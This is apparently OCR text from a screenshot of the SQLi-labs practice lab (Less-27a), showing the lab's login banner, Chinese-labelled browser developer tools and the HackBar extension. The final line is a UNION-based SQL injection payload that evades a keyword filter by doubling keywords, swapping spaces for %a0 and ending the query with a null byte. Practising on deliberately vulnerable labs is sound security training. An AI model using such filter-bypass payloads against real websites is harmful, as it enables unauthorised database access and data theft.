 Welcome Dhakkan
Your Login name:2
Your Password:3
QLI DUMB SERIES-2 7
All Your 'UNION'
and
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS Other
3/Less-27a?id=0"%a0uunionnion%a0selselselectectect%a01,2,3;%00